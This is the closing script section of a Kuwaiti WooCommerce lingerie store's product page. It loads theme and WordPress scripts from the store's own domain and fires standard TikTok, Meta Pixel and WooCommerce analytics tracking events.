ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '6973ef5d14cc5_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "currency": "kwd",
    "content_name": "\u0628\u062f\u064a \u0633\u062a\u0648\u0643\u0646\u062c",
    "content_category": "\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627",
    "content_ids": [
        "bs099-----------_43441"
    ],
    "content_type": "product_group",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "876609c9-bfc4-48e2-aae0-6a493a0b6ab9"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":43441,"pn":"\u0628\u062f\u064a \u0633\u062a\u0648\u0643\u0646\u062c","pc":"\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627/\u0644\u0627\u0646\u062c\u0631\u064a/\u0634\u0628\u0643","pp":"","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u0644\u0627\u0646\u062c\u0631\u064a","\u0634\u0628\u0643","\u0628\u062f\u064a \u0633\u062a\u0648\u0643\u0646\u062c"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 00:59:57 -->